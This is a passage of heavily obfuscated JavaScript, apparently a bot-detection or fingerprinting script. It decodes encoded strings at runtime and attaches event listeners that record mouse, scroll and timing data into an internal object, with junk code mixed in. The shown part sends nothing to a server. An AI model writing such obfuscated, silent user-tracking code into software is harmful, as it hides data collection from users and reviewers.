      [PbUgrB(Fh4A2o[0x3cf])]: {
        [PbUgrB(Fh4A2o[0x19b])]: {},
        [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d0])]: []
      },
      [PbUgrB(Fh4A2o[0x3df])]: {
        [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3db])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x1c3])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e0])]: {
        [PbUgrB(0x130)]: {},
        [PbUgrB(0x131)]: Fh4A2o[0x2a],
        [PbUgrB(0x132)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x52])]: {},
        [PbUgrB(0x134)]: {},
        [PbUgrB(0x135)]: {},
        [PbUgrB(0x136)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x4f])]: {},
        [PbUgrB(Fh4A2o[0x3e1])]: {},
        [PbUgrB(0x139)]: Fh4A2o[0x2a],
        [PbUgrB(0x13a)]: Fh4A2o[0x2a],
        [PbUgrB(0x13b)]: {},
        [PbUgrB(0x13c)]: Fh4A2o[0x2a],
        [PbUgrB(0x13d)]: {},
        [PbUgrB(0x13e)]: Fh4A2o[0x2a],
        [PbUgrB(0x13f)]: Fh4A2o[0x2a],
        [PbUgrB(0x140)]: Fh4A2o[0x2a],
        [PbUgrB(0x141)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x391])]: Fh4A2o[0x2a],
        [PbUgrB(0x143)]: {},
        [PbUgrB(0x144)]: {},
        [PbUgrB(0x145)]: {},
        [PbUgrB(0x146)]: Fh4A2o[0x2a],
        [PbUgrB(0x147)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d1])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bd])]: {},
      [PbUgrB(Fh4A2o[0x39a])]: [],
      [PbUgrB(Fh4A2o[0x3d2])]: {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bb])]: {},
      [PbUgrB(Fh4A2o[0x3d4])]: {},
      [PbUgrB(Fh4A2o[0x3d7])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x332])]: {
        [PbUgrB(Fh4A2o[0x3c0])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c3])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c4])]: [],
        [PbUgrB(Fh4A2o[0x3be])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x116])]: {},
        [PbUgrB(Fh4A2o[0x3bf])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d3])]: {
        [PbUgrB(Fh4A2o[0x1fe])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fb])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x1fa])]: Fh4A2o[0x2a],
        [PbUgrB(0x161)]: Fh4A2o[0x2a],
        [PbUgrB(0x162)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(0x164)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3dc])]: {
        [PbUgrB(Fh4A2o[0x3ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d9])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bc])]: {},
      [PbUgrB(Fh4A2o[0x1bd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3de])]: {
        [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3dd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cb])]: {},
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d6])]: [],
      [PbUgrB(Fh4A2o[0x3c])]: {
        [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ad])]: {},
        [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b9])]: {},
        [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b0])]: {},
        [PbUgrB(Fh4A2o[0x1b4])]: {},
        [PbUgrB(Fh4A2o[0x1b8])]: {},
        [PbUgrB(Fh4A2o[0x1a9])]: {},
        [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e2])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3c2])]: {
        [PbUgrB(Fh4A2o[0x3c5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c8])]: {},
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x3c9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c7])]: {},
        [PbUgrB(Fh4A2o[0x3ca])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d5])]: {
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x22d])]: Fh4A2o[0x2a]
      }
    },
    bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x3f])];
  function lyDVMv() {
    return new Promise(sKUubF => {
      try {
        function ac32cn(sKUubF) {
          var ac32cn = "R{[:=1(,>`]8^;~6WkYdAhnQK?Fu$qDat+N!%BCLZI.E3JjcUM_|}m<v#4O*/0sHf2G@y)7&5girTPpSX\"9woxelbVz",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            PbUgrB = Fh4A2o[0x0],
            KAriGNs = -Fh4A2o[0x1];
          for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (KAriGNs < Fh4A2o[0x0]) {
              KAriGNs = lxL5MDQ;
            } else {
              kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
              } while (PbUgrB > Fh4A2o[0x9]);
              KAriGNs = -Fh4A2o[0x1];
            }
          }
          if (KAriGNs > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(Fh4A2o[0x41])] = new Date()[ybmWsmc(Fh4A2o[0x42])](), setTimeout(() => {
          function ac32cn(ac32cn) {
            var _TE_oq = "GhHwYp5x/u#>J1|~VCr[&IevBNDl!qA,{;`sLW+(ob9n0)UfOjdMRKF6@\"y^<$=8m27Sk_z*%g3i?4t.]cT}QaZPX:E",
              sKUubF = "" + (ac32cn || ""),
              ybmWsmc = sKUubF.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              PbUgrB = Fh4A2o[0x0],
              KAriGNs = -Fh4A2o[0x1];
            for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
              var lxL5MDQ = _TE_oq.indexOf(sKUubF[dcAJl5E]);
              if (lxL5MDQ === -Fh4A2o[0x1]) continue;
              if (KAriGNs < Fh4A2o[0x0]) {
                KAriGNs = lxL5MDQ;
              } else {
                kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
                } while (PbUgrB > Fh4A2o[0x9]);
                KAriGNs = -Fh4A2o[0x1];
              }
            }
            if (KAriGNs > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = ac32cn(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          kjYRdQJ(DAyKkN[ybmWsmc(Fh4A2o[0x43])][_TE_oq(0x194)] = Fh4A2o[0x25], sKUubF());
        }, lxL5MDQ));
        const _TE_oq = function () {
          return new Date()[ybmWsmc(Fh4A2o[0x42])]() - DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x195)];
        };
        window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x197), l = ac32cn => {
          try {
            function ihMXIf(ac32cn) {
              var ihMXIf = "`f0$sSa5>1O;Z.^_CLEy3B}Y/{w4Pl%|JF~Vj:b)nDm@U!]i,Q2x[KqoNW6hXH+k*=v78R\"GI<T#zt?up&gM9Acd(re",
                PbUgrB = "" + (ac32cn || ""),
                KAriGNs = PbUgrB.length,
                lxL5MDQ = [],
                G_Xwqr = Fh4A2o[0x0],
                bTCLRKa = Fh4A2o[0x0],
                sKUubF = -Fh4A2o[0x1];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                if (_TE_oq === -Fh4A2o[0x1]) continue;
                if (sKUubF < Fh4A2o[0x0]) {
                  sKUubF = _TE_oq;
                } else {
                  kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                  } while (bTCLRKa > Fh4A2o[0x9]);
                  sKUubF = -Fh4A2o[0x1];
                }
              }
              if (sKUubF > -Fh4A2o[0x1]) {
                lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
              }
              return ZxPeq_(lxL5MDQ);
            }
            function PbUgrB(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            let KAriGNs = DAyKkN[ybmWsmc(Fh4A2o[0x43])][PbUgrB(0x198)][PbUgrB(0x199)];
            KAriGNs[PbUgrB(0x19a)]([ac32cn[PbUgrB(0x19b)], ac32cn[PbUgrB(0x19c)], ac32cn[PbUgrB(0x19d)], _TE_oq()]);
            if (KAriGNs[PbUgrB(0x19e)] >= dcAJl5E) {
              function lxL5MDQ(ac32cn) {
                var ihMXIf = "%uvw*`$&x=)#drn_A8OX(b6!>~HMBgNTYl2o5EKLG;?apP/1q7{I+4jF\"S<:.ym}Z,c^[D9RV|3tQh@iksCf]UzW0eJ",
                  PbUgrB = "" + (ac32cn || ""),
                  KAriGNs = PbUgrB.length,
                  lxL5MDQ = [],
                  G_Xwqr = Fh4A2o[0x0],
                  bTCLRKa = Fh4A2o[0x0],
                  sKUubF = -Fh4A2o[0x1];
                for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                  var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                  if (_TE_oq === -Fh4A2o[0x1]) continue;
                  if (sKUubF < Fh4A2o[0x0]) {
                    sKUubF = _TE_oq;
                  } else {
                    kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                    } while (bTCLRKa > Fh4A2o[0x9]);
                    sKUubF = -Fh4A2o[0x1];
                  }
                }
                if (sKUubF > -Fh4A2o[0x1]) {
                  lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
                }
                return ZxPeq_(lxL5MDQ);
              }
              function G_Xwqr(ac32cn) {
                if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                  return oseWkx[ac32cn] = lxL5MDQ(A3EKdql[ac32cn]);
                }
                return oseWkx[ac32cn];
              }
              kjYRdQJ(window[G_Xwqr(0x19f)](G_Xwqr(0x1a0), l), sKUubF());
            }
          } catch (bTCLRKa) {}
        });
        let ihMXIf = window[ybmWsmc(0x1a1)] || NaN;
        kjYRdQJ(window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a2), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "zZXd81fiGNFm;b5?4Y=O.E(>~xVDsl%URW<nr!|Qak)6T\"v`*L3[^pyeju+:_hSw9PC/Ic7qg0HJ],t@B}{M#K2Ao$&",
                ybmWsmc = "" + (sKUubF || ""),
                PbUgrB = ybmWsmc.length,
                KAriGNs = [],
                _TE_oq = Fh4A2o[0x0],
                ihMXIf = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= dg6iNU7 << ihMXIf, ihMXIf += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
                  } while (ihMXIf > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((_TE_oq | dg6iNU7 << ihMXIf) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ybmWsmc(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            let PbUgrB = window[ybmWsmc(Fh4A2o[0x45])] - ihMXIf;
            kjYRdQJ(ihMXIf = window[ybmWsmc(Fh4A2o[0x45])], DAyKkN[ybmWsmc(0x1a4)][ybmWsmc(0x1a5)][ybmWsmc(0x1a6)]([PbUgrB, _TE_oq()]));
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a7), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "{AZWhkJrHK7vUYQL!ws]_E\"$nV5f43B)FCuM=^/Ga69O[jqX%0(eRcIp<?,gy8>b;mdSl|}z~i`NPx2tD:@1+#&*.oT",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                ybmWsmc = [],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (KAriGNs < Fh4A2o[0x0]) {
                  KAriGNs = lxL5MDQ;
                } else {
                  kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ybmWsmc.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
                  } while (dg6iNU7 > Fh4A2o[0x9]);
                  KAriGNs = -Fh4A2o[0x1];
                }
              }
              if (KAriGNs > -Fh4A2o[0x1]) {
                ybmWsmc.push((_TE_oq | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ybmWsmc);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x1a8)][ybmWsmc(0x1a9)][ybmWsmc(0x1aa)]([sKUubF[ihMXIf(0x1ab)], sKUubF[ihMXIf(0x1ac)], sKUubF[ihMXIf(0x1ad)], _TE_oq()]);
          } catch (PbUgrB) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1ae), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = ",QTu]Kk6l{j}<C;[>X_)#I@m%ZJBcvsYLf/^4w?ENb=\"7pd12HGtxq0r.eoOAaiW$5M(&`*+yRF:h3|g9nS8DP~!zVU",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1af) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {}
            DAyKkN[ihMXIf(0x1b0)][ihMXIf(0x1b1)][ihMXIf(0x1b2)]([Fh4A2o[0x0], _TE_oq()]);
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1b3), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "xgcIEDaT8C%6mMALZ#,R/`\"HQs1;l]K9=w{VXB^_J:4(5$+3F!jW?z[07fOPp*)2rh@ykYd<|boSvu~i&U}.N>Gtenq",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1b4) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {
              var sKUubF = function (sKUubF) {
                var ac32cn = Fh4A2o[0x0],
                  ihMXIf = {},
                  PbUgrB = Fh4A2o[0x0],
                  KAriGNs = Fh4A2o[0x0],
                  ybmWsmc = Fh4A2o[0x0],
                  _TE_oq = sKUubF.length;
                for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
                  kjYRdQJ(ihMXIf = {}, PbUgrB = Fh4A2o[0x0], KAriGNs = Fh4A2o[0x1]);
                  for (var dcAJl5E = dg6iNU7 + Fh4A2o[0x1]; dcAJl5E < _TE_oq; dcAJl5E++) {
                    if (sKUubF[dg6iNU7].x === sKUubF[dcAJl5E].x && sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y) {
                      KAriGNs++;
                      continue;
                    }
                    sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y ? ybmWsmc = Number.MAX_SAFE_INTEGER : ybmWsmc = (sKUubF[dg6iNU7].x - sKUubF[dcAJl5E].x) / (sKUubF[dg6iNU7].y - sKUubF[dcAJl5E].y);
                    if (!ihMXIf[ybmWsmc]) ihMXIf[ybmWsmc] = Fh4A2o[0x0];
                    kjYRdQJ(ihMXIf[ybmWsmc]++, PbUgrB = Math.max(PbUgrB, ihMXIf[ybmWsmc]));
                  }
                  kjYRdQJ(PbUgrB += KAriGNs, ac32cn = Math.max(ac32cn, PbUgrB));
                }
                return ac32cn;
              };
              console.log(sKUubF);
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ihMXIf(0x1b5)][ihMXIf(0x1b6)]([Fh4A2o[0x1], _TE_oq()]);
          } catch (KAriGNs) {}
        }));
      } catch (dg6iNU7) {
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x1b7)] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], sKUubF());
      }
    });
  }
  let RUW1cr = lyDVMv();
  async function OvJEV_() {
    function sKUubF(sKUubF) {
      var ac32cn = "q_PAB7)x1J5ef9Wi#cpX[E.4<U|uvm;~h28MgHl!azQ6NOKZo$rbIVDk&%@+`\"0Ty:GY*jS=n(R>{,L}^]Cs3tFd?w/",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = lxL5MDQ;
        } else {
          kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
